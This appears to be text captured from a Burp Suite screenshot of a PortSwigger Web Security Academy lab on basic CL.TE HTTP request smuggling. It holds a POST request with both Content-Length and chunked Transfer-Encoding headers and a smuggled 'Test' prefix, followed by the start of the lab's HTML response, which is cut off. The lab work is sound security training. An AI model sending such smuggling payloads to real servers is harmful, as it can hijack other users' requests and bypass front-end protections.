 Request
Pretty Raw Hex Hackvertor
\n
1 POST / HTTP/1.1
2 Host: 0a9c003303b7cd0783951edf006c00de.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a9c003303b7cd0783951edf006c00de.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Content-Length: 9
16 Transfer-Encoding: chunked
17
18 0
19
20 Test
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 7876
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/acade
11 <link href=/resources/css/labsBlog.css re
12 <title>
HTTP request smuggling, basic CL.TE vul
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labH
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>